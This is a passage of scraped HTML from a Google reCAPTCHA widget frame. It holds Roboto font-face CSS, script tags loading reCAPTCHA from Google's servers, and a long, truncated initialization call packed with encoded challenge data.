  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XRarXFGjAEHvcYt-ZF7nMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XRarXFGjAEHvcYt-ZF7nMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XRarXFGjAEHvcYt-ZF7nMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrB8fsOVU8K0YAzDsQIpw7ZFw47DnMK1HcOQSRcdw7fCsGlQw6/DuMO0wprCinklaB3CkMKgw4NaEHh4BcKRGjpXw5h/wqc3Q13DmsOXHcO3wpVJw7VUwoc7w4lEwq4Dw7fCs3TCgnsuE8OkGxcUXcOSJcOTJRHCgQAPMGNhERo7BcKawo1kw6AUwoHDksOEG8K7KMOKw77CmcOJSWDDkMKPw5/Dmh4qwrlSw7/Cu8KcCMKwAMO5MRZqwqNUS8OpH3EHwrzDhibDqlZrwo5+PB7DvsKHNVRLHBPDocOYwocrPMKYw4/CiMOzw6jDkxM1SH3CnMKbwqzDgVAewo3DvsOnwqcpwrvDvMKGwoLCs8K8aDAuwrLCpWXDpl4Cwp/CmcKXwrExMsKXw69SPcKOwo8SLsKLwpvCgcKyeMOJG8Kww4fCp0TDv8KTw74TecOfDsKLYsOMw7/CicONGcOnbRbDrgkiw6BRw4/DnMOlNcOuDsO9NsOeEW8IZTfCqRbCucKLGT57w6kxw5fDtF1jOzzCsAV4XMOVMcO1w6rDtMORwp3CjTDCkXrDm2tuw4nCkinCsMO8wr/DjBvDu8KKwplGw7dPw4kew6QJJzvCvDzDgWczw5XCvz5SPcOCwqUwwp9NFsKLw4fCqMOWLsKKwozDph3CpyrCgibDpMK9NTUvwo1vSUYAwqDDskklBgvCpsKVD8KHG3XDosOUbMOJTMK2fFvDojXCqsOteVsjWsOOY8Kuwp3Dr2/DsUEDwrrDssOzY8Oxw7XCq0fDmcOHw7XDsMKQHMOawrXDsSNbw7RiIMK9w5fDiUBGfX3DuwVTw7/CvMKmYsOlw5nDt8KOGMKcw6pvXMOibsKkMcKVBHIwwrVnwq9uwq5owofDlk12wqhBakrCmlwMwoDDhMOEJzgBb11dRzLDhcO+wq3Dsjxmw7cwLD5tEnVWwq0tblw2MWEhFF/[base64]/M1fCp8OKwp7DmDvCiMKnbMKhJTUMZ8K+woNQJsODwo0IccO1woVPa8OfKsO6w60bPcKZC8O6wqPCiXtyw4gIanfDp0PCqMKDwq/Dgks/HDjDnMOKwp4tw7bCvsOJw7jDgVbDqz4bIWodKcOBwqJYSMOhwoDCo8KuXMKNK8K7wqIHwonDp0nCq8KsXV0TACTDlsKrJcOowqTDjcK8MADCrzzDpmxcw4fCoMOJw7YVwpfCgnjDmlLDp1FhT1BFJsK4a8O1E8OEw7oYwoApCzPDmHUow51aIWDDisKzwrB9asKEwqc/[base64]/w7LCjxYCworCmcKNHsOAw6lRIsKgSBJ4U2hiwoE3w6FKFcK4C0TDml8DIsK4w6zDnMOWw7p8CibDv8KsS0hUdMKVw77DrMO0w5zDrsO+w5LCocOuw7jCngxub8K0wrQmdT0ow6XDjQ7CvcKHw5fDusOWZcOJwqPCucKYwoLCkQs+woIxLcKLwoN/wqBpw4DDvMOzMmDCgQTCuzQNwoMKEcOJwrbDg8K+c8Otw7bCssKGw5ZlHjPDgsKWwozCr8O1Q0vDvnlRwoXCvTUEw5rDkHfCiWZZOnglWcOKBGI5aUjDoD3ClMO4wr/DlsOTT0DDiBLCtjksdA/CgsOKw7F6w5FHw6xawq96ZgPCinbDmMORWMOJB8KOayJ7woLCoXAQw7XCqnTCqMOET8OlQBnCpcO3wovDvcKCw7wOw4nCocOswrHCmmNJwo5aD3LDtcKzw4LCmcKOVSIiAQ03wpsFTMKhwqNMBcOTwpzDksOQwpfDrsKWw7FIw5rDucO4w4lPwrtywp/[base64]/ChMOTaDvCssOOUMKow4VeXsOMwoBWw4Zlwp3CrsOkwqYDTjHDtsO9IU4dwqTCkAdGKsOlKCnDuRcjXkTDksKTS3HCjcO5w6x6woPCmcKYC8ONdgfDnsOmH15YEGY1U8OgPXskw7JwKcOHw5bCsXpaMHLCuQ/CiAQofsKOwp9+UGYuPjHCpcK5w5YQAsKRVcORTSFgw6N9wpjCnzrCgMKbw4bDmMKcw77DmjYRwofCik0xwpvDtMKpRMK6w7XCvcKDXUfDrcKBEMOpJMKew7J4JMOtcxrDn8KDIxDDqsOSwo/DpMO0GcKmw6rDiX7DnsOjdsKhwp0PUiHDvcOkMsOjwrRZwqhhw6cdF8Kzd01swpoww4EBE8Kww6bDq2kOXsO1GTFpwrXCssOdwrM7wrshw6Y/wpjDk8KNd8O9KsOFwqZdwp3CrFXDgMOGOmdbdsONLcK9Xk9cdWPCosOKAcKkw54cYsOAwoBhwphwwrFuZMK7wpXCusO3w7Y8PcKSPcOtbBTDhcKwwo3DmsOEwrTCrGhLN8K+wr7ClVY2w4/[base64]/DscKcwrnDiMOcIMOGM8KKA8OZw5pSw45lw6N1w67DicOaw4Epd8KGHG7CsQ7ClAPCsMKzwr3CvSfCpsKDKC4rR3rCthvDgMKvJ8O8WyDCnsKEPGIIQ8OQaAfCqMKcGMOgw4N/T2I1w7vDjsKzwp/DsR90wq7CrMKOE8KdJMO9eBfDtHBlciHDgS/CgAXDhws2wp1vGcOnw5tAS8OgdMK4IsOQwqpEKB/DksK2w6VIMsOywpJiwrTDoQ1rw4HDsGtZf2J5VTrCksKfw4lhwqTDkMO/w5dTw6TCtWYDw5oMTMKEJcOWUcKawpzCsMKBEwbCqQMNwrofwooKw5w8w4paKcOnw6nChhwOS8OvC0zDqsKRDF/CrlpAUx/DqAvDtWfDt8KSwqBxwqhKEg/DsiFSwoLDncKrwrpPO8KtY0rDqCTDt8Oxw5ktecOPw7lTAcOFwoDCh8KGw67DkMKzwq9Sw6t5e8KNw44WwpPCv2VeJcKNwrPCnjhBw6rCnsOfJFNnw4F7wqTCn8KRwpYSAcKmwroFwr/DlsOeEMKuJMO/[base64]/DtS89wr3CkMKHLH4Ywq8uw4TCkMOowpQmUsO9UMKHwppCwoJ5aMOgw6HCjcORw41DYsKoeBTCum3DtMKWQQ/CnTJFB8OawoAbw4zCvcKHIXLClggNAcKgLcKUDVQ8w5shPMOtI8OGY8KGwqdvwoRJXcOLw6AWOBRWwqpqQsKAw51JwrVpw6jDtmQ3K8Opw4ciw4YNwqXCgMOtwonClMOafcKDUD0bw69/TcODwrrCiyDClsKswoLCicKmCSnDqjXCiMKCSsONCX85D1NLw63DiMOLw6UIwo9/w69Bw5NtfE1eHksfwpjCjVBoPsOGwovCoMKAWyvCt8KsThcbwpJJCsO5wrrDlsOyw4BMG28zwp10dcKbJhnDoMKFwqEFw5TDlMOvDcKcPMOsasO0KsKqw6XDocOZwrvDhzHChsOrTMKNwpYqGVfDkwTClMK4w4jCk8KBwpjCqXfCnsK0wo8jT8KxT8K3UWQ/w5hDw4Y5eHg/IsOjQDXDnxLCt8OrYl3CkBfDu3oDDsOOwrPDmMOSw5IQwr8JwotbBcKxCsKYT8KAwogqfMK/wqkQMVvCtsK8ZMOIwobCncObOsKtISbDs0FEw4IzbjHCnQw2JcKbw7/DvmPDkjpzLsOvQEPCkS/[base64]/CtMKDd8OxwqHDi290BMKMw6DCqsKvQWzDlsONW8O4w4zDjcKvOsO0YsObw4DDu2ACw4A4wo3Du39re8KzZCpiw53Cjg3CmsKUS8KOHsK6wo3CrMOUTcKZwrbDg8O1wqpSeEkDwqLClMKqw5lNWcObecKVwrx1V8Okwrd3w57CmcOtIMKOwq/DqsOgBHbDolzDo8KWw4rDrsO3SUwjaMOwXsK4wo1gwrRjKUMhVxZMw67DlEzClcKWIgTCkgXDh1YyWWrDmSAwLcKnT8OxNUjCsXPDnsKowrZ6wr0vBxTCoMKTw7weA2HChw/[base64]/dsOgw4XCvC9Nw4sbBcKGdzlTf8O6w7Yzwq/[base64]/DscOww4wiw7x9wpHDnBDCoMOHJhUGVMKRNxYaAMOSwpzCkcObw4jDmMKew4TCncO7X3/DmsOawrbDuMOWGWMyw4ReFBQZHcOlPMOmbcK/wrRYw5dONz8mw4nDpWt3wos+w7LDqhAdwo7DgsOlwr/CrjtGcQFRcyPCjMOTDR0Vwr99T8ORw5lGTcOBAsKUw7HCpSPDuMKSwrjCpwQqwqHCo1fDjcOmRsO0wobCuRVKw61bMMO+wpNEDUPCjUtnTcKRw4nDi8OTw4nCig10wqY2fADDjzTCmVvDssOnZDsTw7/Dr8O6w73DvsKAwpTCicOtBhLCpcOQw5DDtHwpwrzCpWDDjcOCW8KEwqDCosO3ZD/[base64]/wqrCjRlyFE3DgyrDlWk5wr9QN8KFw5PCq8KLHxAJw5PCpnzCjhMmwpIgw5LCl0MQekQhwrzCncKGB8KDDmTCu1rDicKEw4bDuH91f8KwcmrDoQTCscO7wpthWm7CqMKZaxxYPBDDv8Omwr9rwojDosOgw6/Dt8OTwp3CuyHCtWcsJ1NIw7LCpcO8Ci/DmsOcwohtwrrDn8OFwozCrsOjw7nCpsOlwonCmsKKGsO8YMKzwo7Cr0Vhw7zCsjsycsOfFl4gKcKqwpxJwpAawpTDjMOFCVVhwoAsdMOOwqFcw77CtHbCgnrCoEAdwpzCvn1cw6t3M23CnVLDn8O9E8OJbzghdcK/NMO2ORbDrEzCocKrVknDlsOVwoPDvhAzcMOIU8OBw5YcQsOSw43CihIUw67CncOMEGPDrzXCl8OXwpbDllvDjhYHecKHJhDDhn7Cq8OxwoIvS8K9RhsWRMKdw63CvTDDm8KAA8OGw4/DgsKZw5Q3AmzCpR3Con0Zw6BAwqDDl8KWw6PCuMKrw7vDpxxDXcK0YVIbblzDoUclwpXDi1LCrk/[base64]/[base64]/[base64]/Dgng3WGUaMcOMw61vSizChcKefMKeN8Kiw4pdw4fCrDHCmGHCrz7DksKpD8KdG1peFhRqXMKADMK6OMKgIGIHwpLCs3nDl8KLb8Khw43DpsOrw69kF8KkwofCrHvCocKtwonDrBNXw4UDw63CuMOvwq3CnDzDtkIEwrHCgsOdw684wpTCrDs6w6/[base64]/DryhTwqjCiAodwofCl3Naw4Auw5Msw4ccwpvDucKdDsKgw45cRSs8w5bDkkTDvMK6EV9pwrPCliw3JcKtLAo+OjAaOMO9wqDCv8KtR8Klw4bDsETCm1/CuThzw7nCiQ7DuxfDqcO8dns1wovDoEfDpGbCm8K8fx85YsOpw6FULSbDpMKuw5bDmcKtf8OxwpUCYQINSi3CuwfCvcOBCcOVU0PCqSh1dcKewo5Lw5Z4wrjClMKywpbCnsKwKMO2QCfDksOqwpfCjVlGwqkUF8Kxw6R3f8OkF37DsUzCsA4rEcK3VVTDp8KswprCqi/DmQ7DvMKvSU1ewovDmgjCnlrCthBzNMKyasOfC2DCoMKtwoLDpMKmfy/Dm0ksHMOHM8Omwpc4w5zCg8ObLsKTw6DCjwvCll3CkmMhbMKiEQ8Qw5TClywTUsO0wpLCi3zCtwhPwqpSwokkDFPCgh/Dv2nDgizDiGTDoxTChsOTwrQ8w4Zfw6DCjE9YwoFVwrzCuF3DucKcwpTDusOxZcOuwo1uCRNawqvCisO+w7Uow4vCvMK9NAbDgzLDhmbCgcKmacOMw65Jw5tewpprwpJYw7ZOw5zCpMOwXcOdw47CnsKUQ8KnUMKqP8KFDcO2w6/CiH4yw4QvwrsCwpzDiWbDj3DCnhbDrDDDmhzCphYZYWAIwoPCvz/DpcK2AxoBLx/[base64]/DncKQcsKDcMK1wqgqwofDq2zCkcKmOjfDkTrChsOGw7xXETLDt2diwopSw7MtFB/[base64]/[base64]/[base64]/DvR0FMR9rw7/CuDQ3w5YyZ0jDvsKmw4fCrxHDnirDjSsFw53DpMKBw4YRw69qJ2TDvsK8wrfDu8O+QcOKIsOawo5Dw7QOakDDosKgwo/CrgQLZmrCksK4UsOuw5htwrnCgWRXEsOIHsKEYgnComMBVk/DiFHDrcObwrkeTMKRbMKtwoVGE8KecMO/w4PDrnLCrcOZwrcjasO4FmooAMK2w77CucOiwonCm3N+w7VFwq7CgmMGHhlXw7LCtj7Ds2oVbhoECRlhwqfDmBl+UClUcsKWw7kjw6LDlsOXQ8OmwoxVOsKoM8OUckF7w6jDoQnDlsKcwpjChlLDr1/DrBU0ZyAOQA4rCMKYwpNAwqpyPBA0w7zCnR9Aw47Ch2M0wo0APhbCiEQJw6HCq8Kcw7JkM13Cl3nDj8KnFsK1woTCkmUhEsKTwpHDicKHAkQlwrvCrsOxUcOpwr/DlDjDoFshEsKIw6XDl8OjUMKSwoZzw7lLEV/[base64]/C0llwpjDtG7CpcOXYMOMw5JMwo1Aw7MfDsKiP8KIw4vCr8OPSyMsw7XDusKiw5ApX8K4w47CqgXCu8O4w6Uzw4zDvMKIwozCusKmw73Du8K2w4gJw7/[base64]/[base64]/DmsOfTnfDuhFHZ2RAwqxtwoA+w4zDmMKiwoXCt8OSwo1FRSPDu34Jw6rCi8OjdyZuw5hVw6JFw5XCpMKNw4zDkcO/YDhrwqg2wqlgPA7CusKPw6t2wr85wp0+cgTDgcKcFgUeGz/CmsKRPcO2wo7DscKGLcKGw6t6ZcKwwodPwpjCr8KOC1BRwoRww4Rww6BJwrnDmsKHDMKdwoZsUzbCllUWw5AXez8+wpMqwqbDiMK4wr/CksKHw5gSw4N/VkXCu8KXwoHDjD/CkcO9MsORwrjCpcOtCsKRDMO6Dw/CoMK/Fm/CncKCT8OQaDvDtMOyR8OvwotMX8KAwqTDtHN2wp8CTA1EwpDDgmvDv8OXwpPDvcOSCCt3wqfDs8OVwpfDv17DpSEHwq1rZ8OxMsOvworCn8OYwpLCo3PCgcONQMKWHMKOwq7DvmQab1ptQMKJccObBMKvwqfDnMOiw4Ebwrxtw5bCkVgjwpDDk13DqT/DhFnClWQgw5/DscKNJMKRwpxubSkFwrDCoMOBAFvCtVVNwqs8w6dsM8KESnUgV8K/AmHDlQN0wrAQwqjDuMOcW8KgFcO3wo5Mw7PCtsKbYcKrXMK3bcK4NUEHwqrCoMKAdwrCvljDksKIaVslVAweHyvDmcO+NMOrw7xRCsK1w68bRFLCn37DsErCoiPCqsOGfErDnsOMPcOcw7kaa8KGGD/CjsOQOA0xfsKYGzEzw4JGdcODZyvDlMKpwpnCvhk2fcK7W0gYw79JwqzCksOYCsO7R8ONw4MHwqHDhsOCwrjDiCQ/[base64]/w4Nlwq4qE1PDkz8CwqZCwptfOG1xwrrDjMKOKsOAWHrDhEgxwqfDosOBw7rDiEdZwq3DtcKPRsOUXA9adjvCpWQARcKMwqDDmWArN1pQYwbCiWjCrQITwoRMLlfClinDvGB1J8Osw6HCs0TDtsOmEF9uw6RLfUwAw4TDn8O4w4YNwq0dwrlrwq7DqRk5QE/CgGUSasKrNcKWwpPDmRXCthrCpCIhfsKOwoEsDXnCusO3wpLCoQbCrsONw5XDsWhwDATChgPDusKLwp1zw4PCgX1swpTDhhQ6w5jDqWEcCsKqbsKLIMKkwpJ1wqbCusO3b2PDiSzCiTvCsELDsErDmWfCuirCucKlGMKpGcKaEMKzQXLCijtpwrDCgHYGJkMDDAHDkH/CggDCtMK2YGJEwoJewowNw4fDjsOTVUE2w47DuMKgwqDCmsOIwrjDk8O4InzCty5NOMOTwonCsXRPwp0CckHCoDZIw7LCusKgXjrDu8KOXMOYw6HDlxkgMMOGwprChjlFaMOXw4sGw7lJw6/DmBPDhDwzNsOdw44Iw5UVwrkfW8OrdxbDlsKuw5sJHMKHY8ORIUHDncOHNBd7w4gHw7nCgMKmYHXCm8OyU8OIScO6e8OvTsOiPsO/wqzDijhjwqghJMOuNsOiw7l9w6wPZMOxXsO9JsOtGMOdw5F8MzbDq0vDlMK+wpTDgMKxPsKFw7PDuMOXw6dUKMK4csOqw6w6wqFQw7RfwrRQw5fDsMO7w73DlkBaYcKWPMK7w4dEw5HCv8Kiw4hGUnxbwr/DlXxOXh/CilVZTMKkw7wXwqnCqyxDwq/DniPDtsO4wrTDqcKUw6DDusKOw5d6XsKCfDrCuMOGRsK/XcKiw6EBw7DDmy0FwpbClS5Tw7zDinFfZQ3Dl0/CjcKkworDkMOYwp9tKSltw4/Co8KcZcKMw7thwrjCq8OPw7bDssK0LsO/w4XCk1sNw7AaeCMkw70Ud8O/[base64]/Ch8KZLMKMBBPDh1jCvMO3w4AII0vDrg3CtMOuw6TCgksHRMKVw40Ow4UlwpMBRhpVPj4/w4fCpBk2JcKzwoJ7woVOwpbCsMKlw73Cintsw48Tw4QtdEd1wr5EwrsYwqfDsCESw7vDtcOJw7t7fcO9X8O0woopwprClATDjcOWw7rDl8KLwp8jWsOOw4UrccOcwpvDvsKLwpVAbMK1w7NxwqHCrHPCqsKHwpxQG8K5WFVkwp3CsMK/AcK8P0ZlZMOew5FneMKgVsKgw4UqKxI4Y8OHHMK3w5RTL8OtccOPw5NPwp/DsE/DssOJw7TCo2fDqsOBUV/ChsKWDcKxPMOTwoXDgUBcIMKrwr7CgMKwSMOcwqlVwoDCpA49wpsqMMKTwqLCqsOeesOebETCl0ACVzE1Rx3CiEfCksK3PgkWwpPDtid6wqTDmcOVw77CpsKjX2zCgBzCsFPDqUgXIcKCFk18wqDClMOWLcKCMEs1Y8Kaw5EVw4bDusOjd8KXd0/CnyXCocKMa8OpOMKfw74+w5vCkS8OW8KUw4gXwowxwq1Xw716w4w9woXDpsK1BH7DlHtaSyPCtmjCnB8/dicGwr13w6nDlcOBwqEiScK0OUJkJMOQM8OtCcKawoA/w4t9Q8KAXG1lw4HCtMO+wp7DpGtTWGPDiR93IsKMRWjClnzDsHDCv8OuaMOFw5DCiMO0csOnMW7DjMOOwpxVw78OesOZwqTDuh3CmcK4dBN9wrcCwq/CuxLDq2LCkzIdwqFoERLCv8ONwqXDpMKMbcOVwqPCpAbDniRUST/[base64]/XsKxfsOqSCfCu8Ovw4lRw7TDtsOxwrDDtsKObAzChMKvd8O1c8KHE0LChyjDqsOUwoDCqMOXw4Q/wrjDgMOiwrrDocOxWyVzU8KMw5xCw4/CsiFiaEXCrn0rGsK9w53DlMOZwo8VWsKFZcOsRMKpwrvCuQpzd8O/w5TDsl/CgcOwQTo1wpXDpA4zM8OCfVzCk8KHw59/wq5GwprDoDEXw7HCu8OHwqXDpDlwwqHCk8OsJD0fw5rCssOMDcKCw5F8IFZpw5Jxwo3DnVgUw5TCnxBAXB7CsSvDgwvCkcKSCsOQwoUrMwjDlgTCti/DnBHCo3k7wq9twoJKw4bCqAbDtTzCkcOYfXDDiFvDgcKxZcKsGQJYN0HDmVESwonCpsK3w4LDiMK9w6fDjWPCkTHCkkvDlh/[base64]/[base64]/DsA54cMO4diTDpsOSw5csw6nDu8OqJcK7Zh3DhjbCmHJmwrLCosK1w4VhNEIlOsOhFlzCtMOzwrvDtFhZf8KMZHzDnVtpw4rCtsK4SzDDi35Bw4zCuAnCuHVPP23DkwoxOywJG8Kmw4DDshXDrcKydGQiwqRHwpbCk1QZAsKhCB/[base64]/wqPCt8KCwoXDmcOWw6nDtTPCmS/DhMOEwr0Lw7zCg8O4Qj0XTMKIw6LCl0LDvQnDiUPCi8KGYgpcMR4wQhZsw4Qjw75NwqnCpcK5wqZDw7zDrB/Ck3HDsms+XsK6Ty1BIsOTT8KNwqrCpcKBWWcBw6HCuMK+wrp9w4XDk8K/Z2DDtsKlfifDgzo3w7gwGcKlZ1Mfw6Mow4hZwoPDiW/DmBB4wr3CvMKXw5hpBcOdw4jDpcOFwovCvWLCvgUNdA3DtMOEY1o9wrtawrlkw5/DnxN1PsKfZEA/[base64]/Cn8KEwpzCpQXDmA5hLwLCqsKaw64UwpLDo3/CgsOKWcKwFcK+w5bDisOiw4R9wrnCvTHDqMKUw77CjjDCrsOnMsO5N8OsdA7Cm8KOc8KpAWJJwp1Hw7vDgVXDu8Ozw4Z1wpZUd3Jyw5vDhMO3w4zDncO2w4/Cj8K7wrEewoJKYsK+TsOkwq7Dr8Kpw6bCicKvwoUTw5bDuwVoe1cbVsOEw4MXw7fDr3TDqBTCuMOvwpDDuknClMObwrwLw4/DvEXCtzsrw4d7JsKJScKER2nDosKEwpMyOcOWSFNqMcKQwq5zwojCnELDtsK/w7gOJg07w6VoFk4Xw74IIcOwczDDscKxVzHCh8KUT8OsY0DCvljDtcOkw7jCksKPPCF2w4V6wpV0fW1dI8OINcK7wrDCs8OWGEfDtsOlwpwtwoAXw4h3wrvCncKFYMOMw5zDgH/DsnLCmcKqLcKRPC8lw4vDucK6wpHCoz5Mw5zCi8Kdw4I2E8OKO8O7JcOfUBRLSMOGwpvColUiU8Opfl0PcwnCpmnDs8KtNnVQw6PDpVlhwrxlMC7DviNswrLDoxnCqE0+eVlpw4PCuV1cesOvw7gkwqjDpXMjw57DmBd0RcKQeMK/L8OgVsKDaUDCs3Zqw7/CohfDrgBqQ8KZw7UIwpHDosOLX8O3KnrCtcOMRMOjdsKOw7/DssO/awggaMKzw7zDoFvCt15RwrluR8Ktw5zCisOFNTctWMO2w6fDtk4yXcKOw6rCv1XDrcOqw4hPX3hFwrvDgHHCs8Oow6UMwojDt8KSwofDgEhwVETCuMKtBsKqwpvChMKhwoAqw77CrsKvPVbDrcK3XB7CgMOOVgXChF7CsMOEf2vCuR/DpcOTw5hVG8K0cMKPPMO1XjzCpsKJUcOOEcKxd8K2wrPDjcKQdRV3w7XCsMOFERfCt8OIAcKUHsO1wrJUwp9KWcK3w6DDhcODYcOzHQ3CnmrCucOyw6sbwo9aw7VDw4DCqgLDgGjCgjLCqz7Dn8OVWsOUwqfCosOnwq3DhcO6w6PDk00/LMOoYUHDszkyw5TCnH1Ww5NOFnrCnR/[base64]/CnXnCvxUww6pxwrXCqsOPT2kOw5pBfMKuwqrCkcKow4TCosOAw6vDscOzAsK3woUswprCpGDDhcKBKcO0fcO/XizDsmdrw6U4WsOfw77DjWtAwrszH8KNFxLCpMOJw4RVw7LCm2ohwrnCint/wp3DtCQTw5o2wqM+NkjDksOqPMOyw6gzw7DChcKEw73DnzTCmcK1a8Kyw5jDisKCB8OnwqnCsknDgcOGC2nDqX4BSsO6wpnCvsK5DBN/[base64]/w4wsH2bDqsOaIiDCiG5Gwrc4XsOnwqHDnyTCqcKqw552w7PDsRYewoUhwrXDk0DDhkDDicKvw7zCgQvDpMKzwovCicOowoAHw43CsxBTd2RNwoFqY8KnbsKXFsOSwphVQTXCuV/[base64]/CisOCVcKtwpthw77Cp8O7VcOcwpPCrsOLVFLDgcKQa8K3w6DDindSw48rw5PDrcK7bVQUwp3DqDoXw6vDomTCjSYJF2nDpMKqw57CtD1xw7vChcK1bn1tw5TDhxRzwqzCj10ow6/CucK9NsK9w7AXwoovYcOMLkvDvcKhQMO0QSLDol1xKnFRFBTDglRGPG/CqsOtKkgxw7RqwpUsA3scHMOpwrTChQnCucOUeznCocKMdX5JwqsVwptmdMOrdsO3wodEwoPCisOjw5YiwpdJwrEQPizDtFfCq8KII21sw7/CqW7Co8KcwpEKIcOqw43Cq1kGe8KEDXzChMO4VcO6w5Qqw6N3w6t+w6EOO8ODY3oVwrVEwpnCusOdZlwew6TCpEI2AMKPw5vCs8Oww68WSWvCh8KrTcOgAhHDjAzDs2DCrsKAMRHDhSbCjmbDp8KMwqTCskBFIndjUSgdJ8KxWMKQwofCnmXDhBYSw5bDiTxNZQjCgg/DvMOPw7XDh2QZIcODwrwowphdw7nDsMObw64bXMK2fjMew4ZQw4vCiMO+WzEgIz4Zw6sEwqUZw57CrVDCgcKow5UHJMKWwqTChW/CtkjDrcOVbEvDrltcWBfDusK9Hi8bQi3Dh8Oxbk1racO1w5dzOMO5wqnCvQbDjRYjw7ttYGJow6kMUUTDhXbDvgbDscOKw4zCsmksO3TChFISwpnCscKyYmZUNGjDjD4SU8KMwp/DmBnCjCfDksO1worCpWzCjwfCt8K1wrPDr8KTWsKiw792NG0hYXDCsHLCkUR6wpzDjsOiWz44MsKJwpPCuB7CqQxsw6/[base64]/wovClWRwXMKhw6jDgTzDlEXDnMKMwolOwpRqN3NnwqHCrcKQw6PCsDpSw7nDq8KbwoVvcmFlwp7DjxrCjiNGw4PDtiLDkhJ5w6XDmR/[base64]/Dv8OibTbDuMKtwo4VWcO6w5JCwpDCtSPDlsOqIBAQBgY4a8KvbkJTw53CvS/[base64]/[base64]/DkcOgwoDDqcK6w7vDisOIw4fDvMKFwpjClUPDhDFTw6xgw47ClHTDk8KzBHUydhQ3w5wrJ3pFwqc3BsOJPGVcTX3DnsODw6zDjsOtwoB4w6ghw55dQx/DgDzDocOaSTRRw5lgecOCasKawp04YMKHwrsuw59fMEYuw7Z5w5E4fsOXLGPCuzzCjTl1w6HDicKcwpbCkcKnw4nDsgDCtGDDqsKrS8K7w77CtcOVNsK/w6rCnyh6wqgWNMKsw6gOwqlmwrzCqcK/[base64]/[base64]/Cg8OIN8OzwrHDv8Ogw7k9S0PDg0nCtBsTwoFJw5bCmMK/IW3DhMO0LWHDh8OcWMKEYyXCtiViw41XwprCrCQkMcOubUQIw